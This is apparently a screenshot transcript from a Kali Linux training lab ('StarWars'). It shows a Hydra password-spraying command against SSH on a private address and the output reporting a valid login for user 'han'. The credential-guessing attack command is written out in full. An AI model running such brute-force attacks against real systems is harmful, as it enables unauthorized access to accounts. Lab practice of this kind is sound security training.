 root@kali: /home/kali/Labs/StarWars
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Labs/StarWars]
└─# hydra -L users.txt -p babyYoda123 192.168.88.6 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-29 05:56:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per t
ask
[DATA] attacking ssh://192.168.88.6:22/
[22][ssh] host: 192.168.88.6   login: han   password: babyYoda123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-29 05:56:32
┌──(root㉿kali)-[/home/kali/Labs/StarWars]
└─#